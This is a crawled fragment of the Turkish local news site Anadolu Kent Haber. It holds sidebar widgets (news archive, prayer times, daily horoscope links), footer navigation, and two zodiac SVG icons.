					<span class="baslik">AHİSİAD Başkanı'ndan Kaymakam Yıldı..</span>
					<img src="/images/haberler/t_ahisiad-baskani-ndan-kaymakam-yildiz-a-ziyaret.jpg" width="130" height="75" alt="AHİSİAD Başkanı'ndan Kaymakam Yıldız'a ziyaret"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div><div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhalilguler03@gmail.com%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
		
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01" selected="selected">01</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01">01</option> <option value="02" selected="selected">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://anadolukenthaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://anadolukenthaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://anadolukenthaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://anadolukenthaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://anadolukenthaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://anadolukenthaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://anadolukenthaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://anadolukenthaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://anadolukenthaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://anadolukenthaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://anadolukenthaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://anadolukenthaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Web sayfamızdaki köşe yazarlarının yazdıkları tün yazıların sorumlulukları yazarlara aittir.</div>
            <div class="sol">
				2026 ©  <b>ANADOLU KENT HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://anadolukenthaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anadolukenthaber.com/namaz.php?sehir=%C4%B0stanbul
body_size: -10
content:
<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: image/svg+xml
request_url: https://anadolukenthaber.com/images/burc/yay.svg
body_size: 1164
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M17.4,20c-0.2-0.2-0.3-0.4-0.5-0.7C16.9,19.3,17,19.6,17.4,20z"/>
		<path class="st0" d="M55,25c-4.7-1.1-7.8-0.8-10.3-3.9c4.4-5.6,6.8-7.2,6.8-7.2l0.1,3.3l4.1-8.4l-9.3,5l3.7-0.5
			c-1.9,1.5-4,3.9-6.1,6.7c-0.8-1.3-1.5-3.1-2.3-5.4c-3.5-11.6-10.7-8.7-17,1c-4.1,6.3-6.4,5.4-7.3,4.5c1.5,1.8,3,1.6,4.7,0.3
			L26.5,44c-0.6,1.4-3.5,7.1-3.5,7.1c1.2-1.2,3.7-2.2,4.3-2.5l0,0.1l0.2,0c0.9,1.2,1.3,5.4,1.3,5.4c0-1.5,1.1-4.1,1.9-5.7l18.5-1.8
			c-1.1,3.8,1.1,5.8,1.1,5.8c-2.6-5.5,0.6-6.8,6.8-13C63.3,33.3,61.7,26.7,55,25z M29.1,13.3c6.4-6.4,9.2-0.1,10.5,5.9
			c0.4,1.9,1,3.3,1.7,4.4c-6.1,8.7-11.6,19-11.6,19l-3,1.4l-4.4-23.8C24.3,18.6,26.5,15.9,29.1,13.3z M53.6,40.1
			c-2.5,2.5-3.7,4.6-4.3,6.3l-18.4,1.7c0.3-0.7,0.6-1.2,0.6-1.2l-0.7-4c4.4-8.1,8.2-14.1,11.3-18.5c1.9,2.1,4.6,2.5,7.9,2.8
			C55.6,27.8,61.5,32.2,53.6,40.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anadolukenthaber.com/images/burc/koc.svg
body_size: 2491
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M69,20.2c-1.2-2.8-3.7-3.3-3.7-3.3c0,1.2-1.4,1.8-1.4,1.8c0.7-0.7,0.5-2.1,0.5-2.1c-3.1-1-6.3,0.3-6.3,0.3
			c0.8,1.5,0.5,2.9,0.5,2.9c-0.3-1.5-1.6-2.3-1.6-2.3c-3,1.1-4.5,3.8-4.5,3.8c2,0,3.2,1.5,3.2,1.5c-1.8-0.9-3.9,0-3.9,0
			c-0.9,2.8,1.6,5,1.6,5c0.8,0.7,1.6,1.1,2.5,1.3c0.8-0.5,2-1.7,2.4-3.9c0,0,0.7,2.2-1.1,4.1c1.8,0.2,3.2-0.3,3.2-0.3
			c2.3-0.9,3.3-2.3,3.7-3.8c-1.5-1.9-3.9-1.6-3.9-1.6s1.8-1.1,4,0.3c0-2-0.9-3.8-0.9-3.8s-4.9-0.3-5.3,4c0,0-1.5-3.9,4.4-4.7
			c0.5,0,1,0,1.4,0c5.5,0.5,4.1,7.3,4.1,7.3C69.2,25.4,70.2,22.9,69,20.2z"/>
		<path class="st0" d="M51.5,27.1c-0.8,0.6-2.6,1.8-5,1.8c1.4-0.7,2.9-1.7,4.4-3.1c-0.5-1.8-0.1-3.2-0.1-3.2
			c0.7-2.2,2.1-3.8,3.5-4.8c2.5-1.9,5.3-2.2,5.3-2.2c-1.8-1.2-3.6-1.7-5.3-1.8c0.1,1.7-0.3,3.3-0.3,3.3c0-1.5-0.5-2.6-1-3.3
			c-2.3,0.1-4.5,1-6.2,2c3.2,1.8,3.2,5.4,3.2,5.4c-0.5-2.6-2.9-3.9-4.6-4.5c-2.5,1.8-4,3.7-4,3.7s-1.5-1.9-4-3.7
			c-1.7,0.6-4.1,1.9-4.6,4.5c0,0,0-3.6,3.2-5.4c-1.8-1.1-3.9-1.9-6.2-2c-0.5,0.8-1,1.9-1,3.3c0,0-0.5-1.6-0.3-3.3
			c-1.7,0.1-3.5,0.7-5.3,1.8c0,0,6.8,0.7,8.9,7c0,0,0.4,1.4-0.1,3.2c0.7,0.7,2.3,2.1,4.4,3.1c-2.6-0.1-4.3-1.3-5-1.9
			c-0.4,0.7-1,1.4-1.9,2.1c0,0-1.2,2,1.6,3.8c0,0-0.5-1.3,0-2.6c0,0,0.4,4.1,3.8,4.6c3.4,0.5,3.4,5.2,3.4,5.2s-1-2.5-3.6-3.1
			c-2.6-0.6-2.6-2.6-2.6-2.6s-0.4,3.5,4.1,11.9c0,0,0.6,4.2,5.2,4.2c4.6,0,5.2-4.2,5.2-4.2c4.5-8.4,4.1-11.9,4.1-11.9s0,2.1-2.6,2.6
			c-2.6,0.6-3.6,3.1-3.6,3.1s0-4.8,3.4-5.2c3.5-0.5,3.8-4.6,3.8-4.6c0.5,1.3,0,2.6,0,2.6c2.8-1.9,1.6-3.8,1.6-3.8
			C52.5,28.5,51.9,27.8,51.5,27.1z M41.5,30.9c0,0-0.8-0.5-1.3-1.4c0,0,1.3,0.5,1.3-0.4c0,0.9,1.3,0.4,1.3,0.4
			C42.3,30.5,41.5,30.9,41.5,30.9z"/>
		<path class="st0" d="M31.1,22.7c0,0-2.1-0.9-3.9,0c0,0,1.2-1.5,3.2-1.5c0,0-1.5-2.7-4.5-3.8c0,0-1.3,0.8-1.6,2.3
			c0,0-0.3-1.4,0.5-2.9c0,0-3.2-1.3-6.3-0.3c0,0-0.2,1.4,0.5,2.1c0,0-1.4-0.6-1.4-1.8c0,0-2.5,0.5-3.7,3.3c-1.2,2.7-0.1,5.2,1.1,6.5
			c0,0-1.4-6.8,4.1-7.3c0.4,0,0.9,0,1.4,0c6,0.7,4.4,4.7,4.4,4.7c-0.4-4.3-5.3-4-5.3-4s-0.9,1.8-0.9,3.8c2.2-1.5,4-0.3,4-0.3
			s-2.4-0.3-3.9,1.6c0.3,1.5,1.3,3,3.7,3.8c0,0,1.4,0.5,3.2,0.3c-1.8-1.9-1.1-4.1-1.1-4.1c0.4,2.2,1.6,3.3,2.4,3.9
			c0.8-0.2,1.7-0.6,2.5-1.3C29.5,27.8,32,25.5,31.1,22.7z"/>
	</g>
</g>
</svg>
